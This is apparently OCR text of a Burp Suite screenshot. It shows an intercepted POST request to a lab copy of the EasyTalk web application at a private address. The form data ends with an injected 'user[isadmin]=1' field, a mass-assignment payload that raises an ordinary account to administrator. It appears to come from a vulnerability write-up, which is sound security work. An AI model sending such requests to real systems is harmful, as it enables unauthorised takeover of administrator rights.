 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://10.1.1.3:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /easytalk/?m=guide&a=doset HTTP/1.1
Host: 10.1.1.3
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 119
Origin: http://10.1.1.3
Connection: close
Referer: http://10.1.1.3/easytalk/?m=guide
Cookie: think_language=zh-CN; PHPSESSID=8rqvrrqtpu52achj8mmc6rh3t1;
setok=
Upgrade-Insecure-Requests: 1
user%5Bnickname%5D=test&user%5Buser_gender%5D=0&user%5Bprovinceid%5D=15&user%5Bcityid%5D=223&user%5Buser_info%5D=&user
%5Bisadmin%5d=1